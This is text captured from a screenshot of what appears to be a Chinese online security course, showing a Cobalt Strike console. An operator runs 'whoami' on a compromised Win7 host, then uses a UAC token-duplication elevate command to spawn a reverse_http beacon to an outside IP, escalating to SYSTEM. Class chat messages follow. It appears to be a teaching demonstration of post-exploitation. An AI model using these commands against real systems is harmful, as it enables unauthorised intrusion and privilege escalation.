 Cobalt Strike
Cobalt Strike 视图 攻击 报告 帮助
网络安全就业推荐 bilibili
腾讯课堂
external internal listener user computer note process pid arch last
110.53.253.133 192.168.78.58 http WIN7 * WIN7-PC rundll32.exe 1548 x64 44s
110.53.253.133 192.168.78.58 http WIN7 WIN7-PC 49.43.exe 2760 x64 48ms
110.53.253.133 192.168.78.58 http SYSTEM * WIN7-PC rundll32.exe
110.53.253.133 192.168.78.58 http Administrator * WIN7-PC 49.43.exe
日志X 脚本管理器X Beacon 192.168.78.58@2760 X Files 192.168.78.58@2760 X
beacon> sleep 0
[*] Tasked beacon to become interactive
[+] host called home, sent: 16 bytes
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
win7-pc\win7
beacon> elevate uac-token-duplication http
[*] Tasked beacon to spawn windows/beacon_http/reverse_http (139.155.49.43:808) in a high integrity process (token duplication)
[+] host called home, sent: 280352 bytes
[+] received output:
[+] Success! Used token from PID 2068
[+] host called home, sent: 19 bytes
[WIN7-PC] WIN7/2760 (x64) last: 102ms
beacon>
讨论区 成员(20)
mingy
cs server
mingy
beacom
mingy
beacon
mingy
cs server beacon
mingy
http
mingy
get sleep
“何景俊”送给“mingy”一朵
发送
资源监控